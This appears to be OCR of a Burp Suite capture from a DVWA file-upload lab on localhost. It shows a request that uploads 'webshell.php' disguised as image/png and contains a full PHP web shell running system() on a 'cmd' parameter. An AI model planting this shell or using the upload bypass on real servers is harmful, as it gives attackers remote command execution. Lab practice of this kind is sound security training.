 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------299094476637492884001888199630
8 Content-Length: 471
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=hhk4ar3auhdsg65u04irakkkjo; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------299094476637492884001888199630
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------299094476637492884001888199630
24 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
25 Content-Type: image/png
26
27 <html>
28 <body>
29 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
30 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
31 <input type="SUBMIT" value="Execute">
32 </form>
33 <pre>
34 <?php
35 if(isset($_GET['cmd']))
36 {
37 system($_GET['cmd']);
38 }
39 ?>
40 </pre>
41 </body>
42 </html>
43
44 -----------------------------299094476637492884001888199630
45 Content-Disposition: form-data; name="Upload"
46
47 Upload
48 -----------------------------299094476637492884001888199630--
49